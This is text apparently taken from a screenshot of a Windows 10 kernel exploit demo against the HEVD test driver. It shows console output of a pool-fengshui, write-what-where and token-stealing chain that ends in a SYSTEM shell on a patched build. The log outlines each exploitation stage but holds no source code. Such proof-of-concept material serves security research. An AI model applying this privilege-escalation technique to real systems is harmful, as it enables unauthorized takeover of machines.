 命令提示符
[+] Create HEVD Device Success,Handle at: 0x00000000000000F8
[+] Found location of HMValidateHandle in user32.dll
[+] Struct fakepushlock: 0x00000000001E0000
[+] Struct fakeview: 0x00000000001F0000
[+] Struct fakeallocator: 0x00000000001C0000
[+] Struct fakertl_bitmap: 0x0000000000190000
[+] Make Fake struct...
[+] Pool Fengshui...
[+] Trigger write-what-where vulnerabiltiy to occupy CSectionEntry->
[+] CreateBitmap and it will be set at usermode address 00000000001F
[+] Bitmap Handle is: 0x0000000001051946
[+] Fix CSectionEntry Table..Unlink!
[+] Current CSectionEntry->previous: 0xFFFFB6CFC2C40710
[+] Current CSectionEntry->next: 0xFFFFB6CFC27D6300
[+] Leak _EPROCESS by tagWND NOW...
[+] _KTHREAD address is: 0xFFFFD78F4BFFB700
[+] _KAPC_STAT address is: 0xFFFFD78F4BFFB798
[+] Current _EPROCESS address is: 0xFFFFD78F4F18F080
[+] Current Process Token is: 0xFFFF838B13A4706E
[+] Current Process Token at: 0xFFFFD78F4F18F3D8
[+] System Process Token is: 0xFFFF838B09E18042
[+] Now Stealing Token...
[+] Steal token completet!Now Fix Gdi Handle Manager table...
[+] win32kbase base address at: 0xFFFFB6BB67FA0000
[+] Read GdiHandleManager at : 0xFFFFB6CFC0000F40
[+] Read GdiHandleEntryDirectory at : 0xFFFFB6CFC0000720
[+] Read GdiHandleEntryTable at : 0xFFFFB6CFC00006F0
[+] Read EntryDataLookupTable at : 0xFFFFB6CFC0001010
[+] Read Table 1 at : 0xFFFFB6CFC5ACA000
[+] Fix Finish...
[+] Exploit complete!Check System...
C:\Users\DELL\Desktop>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.16299.371]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\DELL\Desktop>whoami
nt authority\system
设置
Windows 更新
你的设备已安装最新的更新。上次检查时间: 今天 16:39
关于"Windows"
Windows 10
Microsoft Windows
版本 1709 (OS 内部版本 16299.371)
© 2017 Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和其
他待颁布或已颁布的知识产权法保护。